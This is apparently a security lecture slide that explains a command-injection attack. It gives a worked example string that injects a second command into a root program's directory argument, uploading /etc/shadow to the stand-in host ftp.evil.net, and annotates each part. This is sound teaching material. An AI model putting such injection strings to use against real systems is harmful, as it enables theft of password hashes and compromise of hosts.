

# Attack Scenario
The program is running with root privileges and the attacker provides the following string for dir?

bogus ; printf "user anonymous dummy \n
put /etc/shadow shadow.txt \n
quit" | ftp -ni ftp.evil.net

dummy directory
to make ls happy

new command

allows use of \n for newlines

authenticate to anonymous FTP site

Upload
/etc/shadow

all commands to ftp

don't auto-login or prompt user for username/password; no interactive prompting during file xfer